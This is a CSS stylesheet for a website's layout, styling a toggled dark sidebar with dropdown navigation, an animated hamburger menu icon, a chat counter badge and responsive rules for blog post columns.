@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
